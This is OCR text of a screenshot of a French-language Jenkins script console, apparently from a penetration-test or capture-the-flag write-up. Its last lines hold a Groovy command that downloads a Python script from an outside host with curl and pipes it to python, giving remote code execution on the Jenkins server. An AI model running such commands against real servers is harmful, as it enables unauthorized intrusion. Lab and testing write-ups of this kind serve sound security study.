 Jenkins
Nicolas
Non sécurisé
jenkins-01
/script
Jenkins
Nouveau Item
Utilisateurs
Historique des constructions
Administrer Jenkins
Open Blue Ocean
Jenkins Lint
Identifiants
New View
File d'attente des constructions
File d'attente des constructions vide
État du lanceur de compilations
1 Au repos
Console de script
Vous pouvez saisir ici un script Groovy quelconque pour l'exécuter sur le serveur.
Utile pour diagnostiquer et résoudre des problèmes.
Utilisez la commande "println" pour voir la sortie (si vous utilisez System.out, cela ira vers la sortie
standard du serveur, qui est plus complexe à retrouver.)
Par exemple :
println(Jenkins.instance.pluginManager.plugins)
Toutes les classes de tous les plugins sont visibles. jenkins.*, jenkins.model.*, hudson.*, et
hudson.model.* sont pré-importées.
1 def p = 'curl http://10.129.113.7:8000/script.py'.execute() | 'python'.ex
2 p.waitFor()